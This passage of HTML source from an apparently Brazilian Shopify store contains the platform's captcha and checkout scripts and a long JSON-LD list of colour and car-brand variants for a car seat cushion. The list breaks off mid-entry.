<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//jettashop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://jettashop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 2914fa8ffdec4b28 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	<style>#Image--0 {
    max-width: 0px;
    max-height: px;
  }
  #ImageWrapper--0 {
    max-width: 0px;
  }

  #ImageWrapper--0::before {padding-top:Liquid error (snippets/responsive-image line 31): divided by 0%;
  }
</style><noscript>
  <img class="" src="//jettashop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_2048x2048.gif" alt="">
</noscript> 
    <link rel="stylesheet" href="//jettashop.com/cdn/shop/t/7/assets/theme.css?v=85953971240301748441672878210">
    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Preto \/ Sem marca",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232237294"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Audi",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232270062"
        },
{
          "@type": "Offer",
          "name": "Preto \/ BMW",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232302830"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Cherry",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232335598"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Chevrolet",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232368366"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Citroen",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232794350"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Dodge",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232401134"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Fiat",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232433902"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Ford",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232466670"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Honda",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232499438"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Hyundai",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232532206"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Jaguar",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232564974"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Jeep",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232597742"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Kia",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232630510"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Land Rover",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232663278"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Mercedes",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232696046"
        },
{
          "@type": "Offer",
          "name": "Preto \/ MINI",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44381475438830"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Mitsubishi",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232728814"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Nissan",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232761582"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Renault",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232827118"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Subaru",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232859886"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Suzuki",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232892654"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Toyota",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232925422"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Volkswagen",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232958190"
        },
{
          "@type": "Offer",
          "name": "Preto \/ Volvo",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348232990958"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Sem marca",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233023726"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Audi",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233056494"
        },
{
          "@type": "Offer",
          "name": "Bege \/ BMW",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233089262"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Cherry",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233122030"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Chevrolet",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233154798"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Citroen",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233580782"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Dodge",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233187566"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Fiat",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233220334"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Ford",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233253102"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Honda",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233285870"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Hyundai",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233318638"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Jaguar",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233351406"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Jeep",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233384174"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Kia",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233416942"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Land Rover",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233449710"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Mercedes",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233482478"
        },
{
          "@type": "Offer",
          "name": "Bege \/ MINI",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44381475471598"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Mitsubishi",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233515246"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Nissan",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233548014"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Renault",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233613550"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Subaru",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233646318"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Suzuki",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233679086"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Toyota",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233711854"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Volkswagen",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233744622"
        },
{
          "@type": "Offer",
          "name": "Bege \/ Volvo",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233777390"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Sem marca",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233810158"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Audi",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233842926"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ BMW",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233875694"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Cherry",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233908462"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Chevrolet",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233941230"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Citroen",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348234367214"
        },
{
          "@type": "Offer",
          "name": "Marrom \/ Dodge",
          "availability":"https://schema.org/InStock",
          "price": 157.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-06","url": "/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59?variant=44348233973998"
        },
{
          "@type": "Offer",
